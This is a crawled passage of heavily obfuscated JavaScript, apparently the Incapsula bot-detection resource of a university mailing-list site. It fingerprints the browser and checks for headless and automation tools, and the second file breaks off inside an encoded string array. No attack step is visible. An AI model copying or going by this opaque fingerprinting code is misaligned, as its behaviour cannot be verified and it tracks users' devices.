'\x78\x48\x28\x29')](typeof _0x2c2926[_0x518c('0xf7', '\x36\x71\x5a\x47')][_0x2b9e22],_0x518c('0xf8', '\x31\x6a\x73\x56'))){_0x9928d8[_0x9928d8[_0x518c('0xef', '\x50\x5a\x61\x5b')]]=_0x2acd4b[_0x518c('0xf9', '\x5e\x65\x61\x51')](_0xf84c22,_0x518c('0xfa', '\x6d\x4c\x38\x6b'));break;}continue;}break;}}continue;case'\x31':try{var _0x19814e=_0x2c2926[_0x518c('0xfb', '\x78\x48\x28\x29')][_0x518c('0xfc', '\x6d\x6d\x6c\x66')];if(_0x2acd4b[_0x518c('0xfd', '\x56\x71\x31\x24')](_0x19814e,0x0)||_0x19814e==null){_0x9928d8[_0x9928d8[_0x518c('0xfe', '\x67\x7a\x56\x35')]]=_0x2acd4b[_0x518c('0xff', '\x38\x78\x29\x63')](_0xf84c22,_0x518c('0x100', '\x36\x71\x5a\x47'));break;}}catch(_0x4f1172){_0x9928d8[_0x9928d8[_0x518c('0xdf', '\x62\x28\x51\x35')]]=_0x2acd4b[_0x518c('0x101', '\x43\x78\x50\x29')](_0xf84c22,_0x518c('0x102', '\x38\x4a\x54\x39'));break;}continue;case'\x32':var _0x1ed9d4=[];continue;case'\x33':for(var _0x2b9e22=0x0;_0x2b9e22<_0x1ed9d4[_0x518c('0xd7', '\x44\x6d\x23\x64')];_0x2b9e22++){_0x9928d8[_0x9928d8[_0x518c('0x103', '\x4e\x67\x50\x62')]]=_0x2acd4b[_0x518c('0x104', '\x62\x46\x33\x48')](_0xf84c22,_0x2acd4b[_0x518c('0x105', '\x4d\x4f\x38\x31')](_0x518c('0x106', '\x38\x4a\x54\x39'),_0x1ed9d4[_0x2b9e22]));}continue;case'\x34':try{_0x2b9e22=_0x1ed9d4[_0x518c('0x107', '\x62\x46\x33\x48')]('\x69');}catch(_0x451043){_0x9928d8[_0x9928d8[_0x518c('0x108', '\x5e\x65\x61\x51')]]=_0x2acd4b[_0x518c('0x109', '\x5d\x42\x40\x58')](_0xf84c22,_0x518c('0x10a', '\x56\x71\x31\x24'));break;}continue;}break;}}catch(_0x9e28ba){_0x9928d8[_0x9928d8[_0x518c('0x60', '\x5d\x42\x40\x58')]]=_0x2acd4b[_0x518c('0x10b', '\x44\x6d\x23\x64')](_0xf84c22,_0x518c('0x10c', '\x34\x26\x57\x74')+_0x9e28ba);}break;case _0x518c('0x10d', '\x54\x4a\x4c\x75'):if(_0x2acd4b[_0x518c('0x10e', '\x54\x63\x56\x51')](_0x2fad22,_0x518c('0x10f', '\x67\x56\x28\x6a'))){try{var _0x4598f4='';var _0x316e2f=navigator[_0x518c('0x110', '\x52\x5d\x43\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x518c('0x111', '\x31\x6a\x73\x56')](_0x316e2f)){_0x4598f4=_0x518c('0x112', '\x67\x6b\x55\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x518c('0x113', '\x50\x5a\x61\x5b')](_0x316e2f)){_0x4598f4=_0x518c('0x114', '\x50\x5a\x61\x5b');}else{_0x4598f4=_0x518c('0x115', '\x24\x51\x51\x6a');}_0x9928d8[_0x9928d8[_0x518c('0xd7', '\x44\x6d\x23\x64')]]=_0x2acd4b[_0x518c('0x116', '\x5a\x4f\x6f\x44')](_0xf84c22,_0x2acd4b[_0x518c('0x117', '\x44\x34\x26\x5a')](_0x2acd4b[_0x518c('0x118', '\x31\x6a\x73\x56')](_0x2fad22,'\x3d'),_0x4598f4));}catch(_0x2db4a8){_0x9928d8[_0x9928d8[_0x518c('0x41', '\x32\x51\x5a\x76')]]=_0x2acd4b[_0x518c('0x119', '\x50\x5a\x61\x5b')](_0xf84c22,_0x2acd4b[_0x518c('0x11a', '\x38\x56\x53\x59')](_0x2acd4b[_0x518c('0x11b', '\x68\x6d\x6d\x50')](_0x2fad22,_0x518c('0x11c', '\x64\x67\x4e\x39')),_0x2db4a8[_0x518c('0x11d', '\x62\x46\x33\x48')]()));}}break;}_0x2acd4b[_0x518c('0x11e', '\x5e\x65\x61\x51')](_0x129669);}continue;case'\x35':var _0x3cb306=_0x2d6893[_0x518c('0x11f', '\x54\x4a\x4c\x75')](0x0,0x6);continue;case'\x36':var _0x9928d8=new Array();continue;}break;}}var _0x20f9c=[[_0x518c('0x120', '\x31\x26\x62\x26'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){return navigator;}],[_0x518c('0x122', '\x6d\x4c\x38\x6b'),_0x518c('0x123', '\x38\x78\x29\x63'),function(){return navigator[_0x518c('0x124', '\x67\x56\x28\x6a')];}],[_0x518c('0x125', '\x54\x63\x56\x51'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return navigator[_0x518c('0x127', '\x62\x46\x33\x48')];}],[_0x518c('0x128', '\x5e\x65\x61\x51'),_0x518c('0x129', '\x6d\x6d\x6c\x66'),function(){return _0x352070[_0x518c('0x12a', '\x32\x51\x5a\x76')](navigator[_0x518c('0x12b', '\x6d\x6d\x6c\x66')][_0x518c('0x77', '\x31\x6a\x73\x56')],0x0);}],[_0x518c('0x12c', '\x6d\x4c\x38\x6b'),_0x518c('0x12d', '\x47\x32\x74\x53'),function(){return navigator[_0x518c('0x12e', '\x52\x5d\x43\x25')];}],[_0x518c('0x12f', '\x38\x56\x53\x59'),_0x518c('0x130', '\x5d\x44\x57\x51'),function(){return navigator[_0x518c('0x131', '\x4d\x4f\x38\x31')];}],[_0x518c('0x132', '\x23\x75\x31\x7a'),_0x518c('0x133', '\x52\x5d\x43\x25'),function(){}],[_0x518c('0x134', '\x5e\x65\x61\x51'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){var _0x5280ce=ActiveXObject;return _0x5280ce;}],[_0x518c('0x135', '\x54\x63\x56\x51'),_0x518c('0x136', '\x62\x46\x33\x48'),function(){var _0x624a1b=webkitURL;return _0x624a1b;}],[_0x518c('0x137', '\x36\x71\x5a\x47'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){var _0x287b1c=_phantom;return _0x287b1c;}],[_0x518c('0x139', '\x5d\x42\x40\x58'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){var _0x3fb023=callPhantom;return _0x3fb023;}],[_0x518c('0x13b', '\x31\x6a\x73\x56'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x36755f=chrome;return _0x36755f;}],[_0x518c('0x13d', '\x46\x52\x56\x66'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){var _0x220882=yandex;return _0x220882;}],[_0x518c('0x13e', '\x34\x26\x57\x74'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x541170=opera;return _0x541170;}],[_0x518c('0x13f', '\x47\x32\x74\x53'),_0x518c('0x140', '\x67\x7a\x56\x35'),function(){var _0x7df52a=opr;return _0x7df52a;}],[_0x518c('0x141', '\x38\x56\x53\x59'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x3ddfca=safari;return _0x3ddfca;}],[_0x518c('0x142', '\x64\x21\x57\x43'),_0x518c('0x143', '\x36\x71\x5a\x47'),function(){var _0x25e994=awesomium;return _0x25e994;}],[_0x518c('0x144', '\x54\x4a\x4c\x75'),_0x518c('0x145', '\x78\x48\x28\x29'),function(){var _0x1a3184=puffinDevice;return _0x1a3184;}],[_0x518c('0x146', '\x31\x6a\x73\x56'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){var _0x4c5db9=__nightmare;return _0x4c5db9;}],[_0x518c('0x147', '\x54\x4a\x4c\x75'),_0x518c('0x148', '\x31\x6a\x73\x56'),function(){var _0x56c30c=domAutomation;return _0x56c30c;}],[_0x518c('0x149', '\x78\x48\x28\x29'),_0x518c('0x14a', '\x23\x75\x31\x7a'),function(){var _0x2da229=domAutomationController;return _0x2da229;}],[_0x518c('0x14b', '\x44\x34\x26\x5a'),_0x518c('0x14c', '\x67\x6b\x55\x7a'),function(){var _0x3ee695=_Selenium_IDE_Recorder;return _0x3ee695;}],[_0x518c('0x14d', '\x50\x5a\x61\x5b'),_0x518c('0x14e', '\x6d\x4c\x38\x6b'),function(){return document[_0x518c('0x14f', '\x29\x70\x49\x53')];}],[_0x518c('0x150', '\x26\x62\x32\x43'),_0x518c('0x151', '\x64\x67\x4e\x39'),function(){return document[_0x518c('0x152', '\x5b\x35\x7a\x2a')];}],[_0x518c('0x153', '\x46\x52\x56\x66'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){return process[_0x518c('0x155', '\x38\x56\x53\x59')];}],[_0x518c('0x156', '\x50\x33\x4b\x57'),_0x518c('0xbf', '\x4e\x67\x50\x62'),function(){return global[_0x518c('0x157', '\x52\x5d\x43\x25')];}],[_0x518c('0x158', '\x38\x78\x29\x63'),_0x518c('0x159', '\x54\x63\x56\x51'),function(){return global[_0x518c('0x15a', '\x5e\x65\x61\x51')];}],[_0x518c('0x15b', '\x5b\x35\x7a\x2a'),_0x518c('0x15c', '\x28\x55\x26\x53'),function(){return WebAssembly;}],[_0x518c('0x15d', '\x62\x28\x51\x35'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){return _0x352070[_0x518c('0x15e', '\x34\x23\x58\x32')](require,'\x66\x73');}],[_0x518c('0x15f', '\x5a\x4f\x6f\x44'),_0x518c('0x160', '\x68\x6d\x6d\x50'),function(){return globalThis==global;}],[_0x518c('0x161', '\x78\x48\x28\x29'),_0x518c('0x162', '\x5e\x65\x61\x51'),function(){return window[_0x518c('0x163', '\x67\x6b\x55\x7a')]();}],[_0x518c('0x164', '\x47\x32\x74\x53'),_0x518c('0x165', '\x43\x78\x50\x29'),function(){return navigator[_0x518c('0x166', '\x5b\x35\x7a\x2a')];}],[_0x518c('0x167', '\x52\x70\x57\x62'),_0x518c('0x168', '\x29\x70\x49\x53'),function(){return navigator[_0x518c('0x169', '\x56\x71\x31\x24')];}],[_0x518c('0x16a', '\x54\x63\x56\x51'),_0x518c('0x16b', '\x44\x34\x26\x5a'),function(){return navigator[_0x518c('0x16c', '\x26\x62\x32\x43')];}],[_0x518c('0x16d', '\x38\x56\x53\x59'),_0x518c('0x16e', '\x54\x63\x56\x51'),function(){return _0x352070[_0x518c('0x16f', '\x52\x70\x57\x62')](navigator[_0x518c('0x170', '\x47\x32\x74\x53')],'\x43');}],[_0x518c('0x171', '\x47\x32\x74\x53'),_0x518c('0x172', '\x5b\x35\x7a\x2a'),function(){window[_0x518c('0x173', '\x32\x51\x5a\x76')]=Object[_0x518c('0x174', '\x54\x63\x56\x51')](window);return window[_0x518c('0x175', '\x36\x71\x5a\x47')][_0x518c('0xd', '\x67\x56\x28\x6a')];}],[_0x518c('0x176', '\x68\x6d\x6d\x50'),_0x518c('0x177', '\x62\x28\x51\x35'),function(){return _0x352070[_0x518c('0x178', '\x34\x23\x58\x32')](window[_0x518c('0x179', '\x5b\x35\x7a\x2a')],0x0);}],[_0x518c('0x17a', '\x5e\x65\x61\x51'),_0x518c('0x17b', '\x44\x34\x26\x5a'),function(){return _0x352070[_0x518c('0x17c', '\x50\x33\x4b\x57')](window[_0x518c('0x17d', '\x43\x78\x50\x29')],0x0);}],[_0x518c('0x17e', '\x36\x68\x28\x53'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){return window[_0x518c('0x17f', '\x67\x6b\x55\x7a')];}],[_0x518c('0x180', '\x47\x32\x74\x53'),_0x518c('0x181', '\x67\x7a\x56\x35'),function(){return window[_0x518c('0x182', '\x54\x4a\x4c\x75')][_0x518c('0x183', '\x5b\x35\x7a\x2a')]();}],[_0x518c('0x184', '\x31\x6a\x73\x56'),_0x518c('0x123', '\x38\x78\x29\x63'),function(){return _0x352070[_0x518c('0x185', '\x4d\x4f\x38\x31')](Boolean,_0x352070[_0x518c('0x186', '\x68\x6d\x6d\x50')](typeof process,_0x518c('0x187', '\x4d\x63\x21\x77'))&&process[_0x518c('0x188', '\x24\x51\x51\x6a')]&&process[_0x518c('0x189', '\x62\x28\x51\x35')][_0x518c('0x18a', '\x23\x75\x31\x7a')]);}],[_0x518c('0x18b', '\x6d\x6d\x6c\x66'),_0x518c('0x18c', '\x38\x56\x53\x59'),function(){return document[_0x518c('0x18d', '\x50\x33\x4b\x57')];}],[_0x518c('0x18e', '\x62\x28\x51\x35'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return eval[_0x518c('0x18f', '\x36\x68\x28\x53')]()[_0x518c('0x190', '\x64\x67\x4e\x39')];}],[_0x518c('0x191', '\x38\x56\x53\x59'),_0x518c('0x192', '\x78\x48\x28\x29'),function(){return navigator[_0x518c('0x193', '\x5d\x42\x40\x58')][_0x518c('0x194', '\x4d\x63\x21\x77')];}],[_0x518c('0x10f', '\x67\x56\x28\x6a'),_0x518c('0x195', '\x36\x71\x5a\x47'),function(){return deviceType;}],[_0x518c('0x196', '\x46\x52\x56\x66'),_0x518c('0x197', '\x67\x6b\x55\x7a'),function(){return screen[_0x518c('0x198', '\x67\x56\x28\x6a')];}],[_0x518c('0x199', '\x23\x75\x31\x7a'),_0x518c('0x19a', '\x67\x56\x28\x6a'),function(){return screen[_0x518c('0x19b', '\x5e\x65\x61\x51')];}],[_0x518c('0x19c', '\x6d\x6d\x6c\x66'),_0x518c('0x143', '\x36\x71\x5a\x47'),function(){var _0x12b3a3=eoapi;return _0x12b3a3;}],[_0x518c('0x19d', '\x4d\x63\x21\x77'),_0x518c('0x145', '\x78\x48\x28\x29'),function(){var _0x20aa1e=eoapi_VerifyThis;return _0x20aa1e;}],[_0x518c('0x19e', '\x38\x4a\x54\x39'),_0x518c('0xbf', '\x4e\x67\x50\x62'),function(){var _0x53d2b7=eoapi_extInvoke;return _0x53d2b7;}],[_0x518c('0x19f', '\x64\x67\x4e\x39'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){var _0x340756=eoWebBrowserDispatcher;return _0x340756;}],[_0x518c('0x1a0', '\x38\x56\x53\x59'),_0x518c('0x1a1', '\x50\x5a\x61\x5b'),function(){return window[_0x518c('0x1a2', '\x46\x52\x56\x66')];}],[_0x518c('0x1a3', '\x47\x32\x74\x53'),_0x518c('0x162', '\x5e\x65\x61\x51'),function(){return _0x352070[_0x518c('0x1a4', '\x38\x4a\x54\x39')](navigator[_0x518c('0x1a5', '\x38\x4a\x54\x39')][_0x518c('0x1a6', '\x52\x70\x57\x62')],0x2);}],[_0x518c('0x1a7', '\x28\x55\x26\x53'),_0x518c('0x129', '\x6d\x6d\x6c\x66'),function(){return _0x352070[_0x518c('0x1a8', '\x56\x71\x31\x24')](navigator[_0x518c('0x1a9', '\x67\x56\x28\x6a')][_0x518c('0xad', '\x54\x4a\x4c\x75')],0x2);}],[_0x518c('0x1aa', '\x68\x6d\x6d\x50'),_0x518c('0x1ab', '\x52\x5d\x43\x25'),function(){return window[_0x518c('0x1ac', '\x52\x5d\x43\x25')];}],[_0x518c('0x1ad', '\x31\x6a\x73\x56'),_0x518c('0x1ae', '\x26\x62\x32\x43'),function(){return navigator[_0x518c('0x1af', '\x5b\x35\x7a\x2a')][_0x518c('0x1b0', '\x56\x71\x31\x24')][0x0][_0x518c('0x1b1', '\x24\x51\x51\x6a')];}],[_0x518c('0x1b2', '\x78\x48\x28\x29'),_0x518c('0x1b3', '\x71\x74\x29\x2a'),function(){return navigator[_0x518c('0x1b4', '\x36\x71\x5a\x47')][_0x518c('0x1b5', '\x30\x30\x69\x33')][0x1][_0x518c('0x1b6', '\x50\x5a\x61\x5b')];}],[_0x518c('0x1b7', '\x28\x55\x26\x53'),_0x518c('0x1b8', '\x31\x26\x62\x26'),function(){return navigator[_0x518c('0x1b9', '\x31\x26\x62\x26')][_0x518c('0x1ba', '\x54\x4a\x4c\x75')][0x2][_0x518c('0x1bb', '\x71\x74\x29\x2a')];}],[_0x518c('0x1bc', '\x38\x4a\x54\x39'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){return navigator[_0x518c('0x1bd', '\x52\x5d\x43\x25')][_0x518c('0x1be', '\x67\x7a\x56\x35')];}],[_0x518c('0x1bf', '\x5b\x35\x7a\x2a'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){return navigator[_0x518c('0x1c0', '\x61\x28\x57\x64')];}],[_0x518c('0x1c1', '\x38\x78\x29\x63'),_0x518c('0x192', '\x78\x48\x28\x29'),function(){return navigator[_0x518c('0x1c2', '\x6d\x6d\x6c\x66')][_0x518c('0x1c3', '\x4d\x63\x21\x77')];}],[_0x518c('0x1c4', '\x29\x70\x49\x53'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return navigator[_0x518c('0x1c5', '\x34\x26\x57\x74')][_0x518c('0x1c6', '\x31\x6a\x73\x56')];}]];try{var _0x5b7e26=_0x518c('0x1c7', '\x31\x26\x62\x26')[_0x518c('0x1c8', '\x64\x21\x57\x43')]('\x7c'),_0x3557c1=0x0;while(!![]){switch(_0x5b7e26[_0x3557c1++]){case'\x30':_0x20f9c[_0x518c('0x1c9', '\x32\x51\x5a\x76')]([_0x352070[_0x518c('0x1ca', '\x67\x7a\x56\x35')](_0x352070[_0x518c('0x1cb', '\x52\x70\x57\x62')](_0x352070[_0x518c('0x1cc', '\x44\x6d\x23\x64')]('\x27',_0x2aaef3),'\x27'),_0x518c('0x1cd', '\x44\x6d\x23\x64')),_0x518c('0x1ce', '\x52\x5d\x43\x25'),function(){return _0x2aaef3[_0x518c('0x1cf', '\x29\x70\x49\x53')]();}]);continue;case'\x31':_0x129669();continue;case'\x32':var _0x5ba42f=_0x3401b1[_0x518c('0x1d0', '\x47\x32\x74\x53')](function(_0x2d1def){return _0x352070[_0x518c('0x1d1', '\x50\x5a\x61\x5b')](_0x3401b1[_0x2d1def],_0x4ee03b)?_0x567a0b[_0x2d1def]:'';})[_0x518c('0x1d2', '\x50\x33\x4b\x57')]('');continue;case'\x33':var _0x567a0b=_0x518c('0x1d3', '\x28\x55\x26\x53');continue;case'\x34':if(_0x518680){try{_0x5710e0[_0x518c('0x6', '\x5e\x65\x61\x51')]=_0x352070[_0x518c('0x1d4', '\x4d\x4f\x38\x31')](_0xed6cc4,_0x518680);}catch(_0x37293c){}}continue;case'\x35':var _0x4ee03b=0x2;continue;case'\x36':for(var _0x3d5b10=0x0;_0x352070[_0x518c('0x1d5', '\x36\x68\x28\x53')](_0x3d5b10,_0x352070[_0x518c('0x1d6', '\x64\x21\x57\x43')](_0x4f7654[_0x518c('0x1d7', '\x50\x33\x4b\x57')],_0x5ba42f[_0x518c('0x77', '\x31\x6a\x73\x56')]));_0x3d5b10++){_0x52e27c[_0x518c('0x1d8', '\x36\x71\x5a\x47')](_0x3d5b10);}continue;case'\x37':if(!_0x225cb8[_0x518c('0x1d9', '\x24\x51\x51\x6a')])_0x225cb8[_0x518c('0x1da', '\x44\x34\x26\x5a')]=_0x39aaca;continue;case'\x38':_0x352070[_0x518c('0x1db', '\x54\x4a\x4c\x75')](_0x44d547,_0x352070[_0x518c('0x1dc', '\x50\x5a\x61\x5b')](_0x41cf26,_0x20f9c));continue;case'\x39':for(var _0x369b67=0x0;_0x352070[_0x518c('0x1dd', '\x36\x71\x5a\x47')](_0x369b67,_0x567a0b[_0x518c('0xfe', '\x67\x7a\x56\x35')]);_0x369b67++){_0x3401b1[_0x518c('0x1de', '\x67\x6b\x55\x7a')](_0x369b67);}continue;case'\x31\x30':_0x27f472[_0x518c('0x1df', '\x46\x52\x56\x66')](_0x518c('0x1e0', '\x67\x7a\x56\x35'))[_0x518c('0x1e1', '\x54\x63\x56\x51')]=_0x352070[_0x518c('0x1e2', '\x78\x48\x28\x29')](_0x518c('0x1e3', '\x50\x33\x4b\x57'),_0x225cb8[_0x518c('0x1e4', '\x5b\x35\x7a\x2a')][_0x518c('0x1e5', '\x38\x56\x53\x59')]());continue;case'\x31\x31':if(_0x4aad25){_0x20f9c[_0x518c('0x1e6', '\x4e\x67\x50\x62')]([_0x4aad25,_0x518c('0x1b8', '\x31\x26\x62\x26')]);_0x352070[_0x518c('0x1e7', '\x46\x52\x56\x66')](_0x44d547,_0x352070[_0x518c('0x1e8', '\x23\x75\x31\x7a')](_0x41cf26,_0x20f9c));}continue;case'\x31\x32':var _0x4f7654=_0x3401b1[_0x518c('0x58', '\x44\x34\x26\x5a')](function(_0x312047){return _0x352070[_0x518c('0x1e9', '\x44\x34\x26\x5a')](_0x3401b1[_0x312047],_0x4ee03b)?'':_0x567a0b[_0x312047];})[_0x518c('0x1ea', '\x5a\x4f\x6f\x44')]('');continue;case'\x31\x33':var _0x3401b1=[];continue;case'\x31\x34':var _0x52e27c=[];continue;case'\x31\x35':var _0x2aaef3=_0x518c('0x1eb', '\x54\x4a\x4c\x75');continue;case'\x31\x36':var _0x1bcaf3=0x0;continue;case'\x31\x37':var _0x4aa300=_0x52e27c[_0x518c('0x1ec', '\x36\x68\x28\x53')](function(_0x421fe7){return _0x352070[_0x518c('0x1ed', '\x44\x34\x26\x5a')](_0x352070[_0x518c('0x1ee', '\x62\x28\x51\x35')](_0x421fe7,_0x4ee03b),_0x1bcaf3)?_0x4f7654[_0x352070[_0x518c('0x1ef', '\x36\x71\x5a\x47')](_0x421fe7,_0x4ee03b)]:_0x5ba42f[_0x352070[_0x518c('0x1f0', '\x29\x70\x49\x53')](_0x352070[_0x518c('0x1f1', '\x26\x62\x32\x43')](_0x421fe7,_0x4ee03b),_0x1bcaf3)];})[_0x518c('0x1f2', '\x68\x6d\x6d\x50')]('');continue;}break;}}catch(_0x2428b2){_0x27f472[_0x518c('0x1f3', '\x64\x67\x4e\x39')](_0x518c('0x1f4', '\x6d\x6d\x6c\x66'))[_0x518c('0x1f5', '\x50\x33\x4b\x57')]=_0x518c('0x1f6', '\x38\x56\x53\x59')+_0x225cb8[_0x518c('0x1f7', '\x29\x70\x49\x53')](_0x2428b2[_0x518c('0x1f8', '\x34\x23\x58\x32')]);}finally{if(_0x518680)_0x5710e0[_0x518c('0x1f9', '\x68\x6d\x6d\x50')]=_0x518680;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26885
content:
var _0xe56d=['\x77\x70\x30\x6d\x41\x46\x63\x63\x50\x73\x4f\x6c\x77\x36\x38\x50\x77\x70\x38\x2b\x77\x37\x42\x4e\x49\x79\x68\x39\x4b\x63\x4b\x48','\x77\x72\x49\x51\x4c\x77\x3d\x3d','\x77\x37\x31\x67\x66\x38\x4b\x50\x49\x73\x4b\x51\x48\x33\x5a\x4b\x46\x6c\x66\x44\x70\x6e\x59\x49\x4c\x73\x4b\x4c\x77\x34\x72\x43\x6c\x58\x4a\x4b\x77\x35\x37\x44\x6f\x4d\x4b\x6a\x77\x6f\x58\x44\x67\x38\x4b\x6b\x77\x35\x63\x7a\x51\x6a\x70\x63\x77\x36\x67\x37\x41\x73\x4b\x52\x77\x34\x62\x43\x73\x7a\x7a\x44\x76\x63\x4f\x53\x77\x36\x4e\x4a\x77\x72\x62\x43\x73\x63\x4b\x45\x4c\x78\x78\x58\x77\x72\x44\x43\x72\x38\x4f\x72\x77\x72\x6f\x41\x77\x71\x31\x4d\x77\x71\x31\x4c\x42\x69\x63\x54\x66\x4d\x4f\x58\x77\x34\x41\x76\x77\x36\x37\x43\x6e\x77\x55\x3d','\x49\x51\x58\x44\x6f\x4d\x4f\x50','\x50\x38\x4f\x2f\x77\x6f\x44\x43\x71\x67\x54\x43\x6f\x73\x4f\x5a','\x77\x70\x64\x46\x77\x70\x6b\x70\x77\x35\x4d\x3d','\x77\x70\x4a\x6e\x77\x35\x55\x6f\x62\x41\x3d\x3d','\x62\x46\x6a\x43\x6f\x41\x3d\x3d','\x4b\x38\x4b\x78\x4e\x51\x3d\x3d','\x77\x36\x7a\x44\x75\x38\x4b\x61\x45\x41\x3d\x3d','\x77\x34\x2f\x44\x76\x38\x4b\x61\x49\x54\x54\x44\x67\x79\x6b\x3d','\x77\x37\x62\x44\x6b\x73\x4f\x61\x77\x70\x4c\x44\x6f\x63\x4f\x69\x57\x57\x6e\x43\x71\x4d\x4b\x41\x77\x34\x74\x31\x77\x71\x6b\x3d','\x77\x71\x6a\x43\x6f\x4d\x4b\x44','\x56\x44\x78\x4c','\x77\x36\x52\x31\x41\x41\x3d\x3d','\x77\x71\x49\x66\x77\x35\x34\x47\x53\x30\x70\x76\x57\x53\x51\x67\x5a\x4d\x4f\x54\x77\x70\x48\x44\x68\x44\x66\x44\x70\x4d\x4f\x54\x65\x78\x67\x38\x77\x36\x2f\x43\x6e\x73\x4b\x48\x64\x46\x72\x44\x73\x4d\x4b\x79\x77\x72\x70\x57\x77\x71\x77\x68\x77\x34\x33\x44\x6c\x53\x6f\x68\x56\x4d\x4b\x6d\x77\x70\x58\x44\x75\x77\x55\x3d','\x4f\x6a\x63\x76','\x77\x72\x58\x44\x6b\x56\x41\x3d','\x54\x73\x4f\x65\x77\x36\x30\x3d','\x45\x63\x4b\x39\x4a\x44\x45\x3d','\x61\x4d\x4f\x6d\x77\x34\x48\x43\x67\x6c\x7a\x43\x73\x38\x4b\x4f\x57\x73\x4f\x43\x64\x63\x4f\x50','\x77\x37\x4c\x43\x74\x47\x74\x42\x50\x77\x3d\x3d','\x77\x72\x7a\x43\x68\x46\x49\x4e\x77\x34\x70\x38\x4b\x38\x4b\x5a','\x47\x4d\x4f\x32\x53\x57\x70\x65\x77\x6f\x54\x43\x74\x6d\x55\x42\x54\x63\x4b\x7a\x61\x4d\x4f\x4c\x77\x6f\x2f\x44\x73\x38\x4b\x6c\x44\x6b\x39\x55','\x4e\x68\x63\x75','\x77\x71\x37\x43\x6f\x38\x4b\x57\x57\x73\x4b\x48\x77\x70\x66\x44\x73\x41\x63\x61\x77\x70\x37\x44\x75\x7a\x78\x35\x77\x70\x6b\x55\x77\x71\x55\x68\x77\x71\x63\x3d','\x57\x38\x4f\x61\x51\x4d\x4b\x32\x44\x38\x4b\x6d\x59\x44\x6e\x44\x6b\x57\x4d\x3d','\x77\x71\x63\x6c\x77\x72\x77\x3d','\x55\x58\x7a\x44\x74\x42\x6b\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x4c\x77\x71\x66\x44\x76\x4d\x4f\x71\x65\x51\x3d\x3d','\x77\x72\x64\x67\x77\x36\x55\x4e\x57\x56\x35\x36\x57\x53\x56\x73\x61\x38\x4f\x6a\x77\x72\x66\x43\x67\x53\x33\x44\x70\x63\x4f\x50\x66\x52\x49\x34\x77\x72\x7a\x43\x73\x73\x4b\x75\x49\x33\x49\x3d','\x4d\x63\x4b\x4b\x41\x51\x3d\x3d','\x77\x35\x42\x52\x77\x71\x45\x3d','\x4e\x63\x4f\x6b\x64\x47\x49\x3d','\x5a\x4d\x4f\x65\x5a\x63\x4b\x45\x77\x34\x62\x44\x70\x38\x4b\x45','\x77\x36\x56\x39\x77\x6f\x66\x43\x75\x63\x4f\x71\x63\x63\x4b\x74\x77\x70\x44\x44\x74\x38\x4b\x34\x51\x73\x4b\x4a\x57\x63\x4f\x75\x54\x38\x4f\x71\x64\x38\x4b\x33\x45\x41\x64\x35\x77\x71\x48\x43\x6a\x68\x63\x75\x4e\x4d\x4b\x63\x4b\x63\x4b\x6f\x59\x4d\x4b\x62','\x77\x35\x6c\x75\x53\x77\x3d\x3d','\x4d\x67\x73\x6b','\x77\x36\x64\x70\x77\x34\x58\x44\x6f\x41\x3d\x3d','\x77\x36\x4e\x54\x77\x6f\x6f\x49\x77\x36\x58\x43\x70\x63\x4b\x39','\x59\x7a\x64\x33\x59\x6e\x54\x43\x73\x44\x58\x43\x72\x73\x4f\x39\x77\x72\x62\x44\x68\x73\x4b\x34\x4b\x63\x4f\x6f\x4e\x4d\x4f\x61\x77\x71\x72\x43\x67\x77\x3d\x3d','\x47\x4d\x4f\x76\x77\x34\x59\x3d','\x59\x4d\x4f\x53\x53\x67\x3d\x3d','\x77\x35\x55\x6b\x64\x45\x55\x3d','\x58\x54\x50\x44\x70\x7a\x2f\x44\x6a\x73\x4f\x5a\x4d\x77\x3d\x3d','\x77\x6f\x54\x43\x6c\x51\x35\x79\x77\x70\x66\x43\x72\x48\x58\x43\x74\x41\x6b\x39\x56\x73\x4f\x67\x77\x35\x58\x44\x73\x38\x4b\x33\x77\x36\x4e\x57\x48\x47\x78\x57','\x47\x41\x6b\x69\x4d\x6a\x6e\x44\x72\x63\x4f\x62\x5a\x67\x3d\x3d','\x56\x4d\x4b\x77\x64\x41\x3d\x3d','\x77\x70\x72\x43\x68\x30\x77\x3d','\x77\x71\x44\x43\x6e\x4d\x4b\x65\x57\x51\x3d\x3d','\x77\x6f\x4e\x55\x77\x6f\x77\x50\x77\x34\x37\x44\x71\x38\x4f\x4e','\x77\x71\x74\x2b\x77\x37\x59\x3d','\x77\x36\x51\x48\x4e\x4d\x4f\x4c\x77\x70\x64\x31','\x77\x70\x72\x44\x6f\x46\x7a\x44\x6c\x42\x54\x44\x76\x6b\x4e\x79\x59\x6e\x6f\x39\x77\x72\x74\x4c\x77\x72\x56\x6a\x57\x7a\x44\x43\x69\x47\x30\x3d','\x77\x35\x37\x44\x67\x38\x4f\x4d','\x57\x63\x4f\x65\x55\x38\x4b\x33\x47\x4d\x4b\x42','\x77\x35\x4a\x59\x4e\x73\x4b\x57\x61\x73\x4b\x43\x4e\x44\x44\x43\x6f\x38\x4b\x69\x77\x36\x4d\x3d','\x77\x70\x37\x43\x6b\x73\x4b\x4e\x55\x73\x4b\x57\x77\x70\x62\x44\x75\x77\x49\x50\x77\x71\x44\x44\x76\x43\x6c\x37\x77\x71\x34\x57\x77\x71\x4d\x6e\x77\x71